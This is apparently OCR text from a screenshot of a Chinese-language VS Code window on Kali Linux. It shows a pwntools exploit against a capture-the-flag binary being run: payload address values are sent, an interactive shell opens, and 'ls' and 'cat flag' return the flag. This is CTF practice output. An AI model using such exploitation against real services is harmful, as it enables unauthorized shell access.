 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) ··· 1 [WSL: kali-linux]
资源管理器 ···
打开的编辑器
hhhaaa.py
1 [WSL: KALI-LINUX]
hhhaaa.py
libc.so.6
vuln
大纲
在文档“hhhaaa.py”中找不
到符号
时间线
1
hhhaaa.py
hhhaaa.py
36 def pwn():
问题 输出 调试控制台 终端 端口 python - 1
b'1 + 1 + 1 + 1 + 1 + 1 + 1 + 1 + 1 + 1 + 1 + 1 + 1 + 1 + 1 + 94489280534 + 1868457210820075008 + 1111 + 139942983140326 + 139942983140325 + 1399429849022
64 + 139942983298416 + 12 = \n'
b"He or she doesn't love you.\n"
Let's look at the results.
1 + 1 + 1 + 1 + 1 + 1 + 1 + 1 + 1 + 1 + 1 + 1 + 1 + 1 + 1 + 94489280534 + 1868457210820075008 + 1111 + 139942983140326 + 139942983140325 + 139942984902264 + 1
39942983298416 + 12 =
He or she doesn't love you.
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x3b bytes:
b'bin\n'
b'dev\n'
b'flag\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
b'libc.so.6\n'
b'libexec\n'
b'libx32\n'
b'vuln\n'
bin
dev
flag
lib
lib32
lib64
libc.so.6
libexec
libx32
vuln
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2b bytes:
b'flag{1184436b-7936-ffdb-e143-3134d76c39d3}\n'
flag{1184436b-7936-ffdb-e143-3134d76c39d3}
[*] Got EOF while reading in interactive
$
WSL: kali-linux 0 0 0 行 37，列 23 空格: 4 UTF-8 LF Python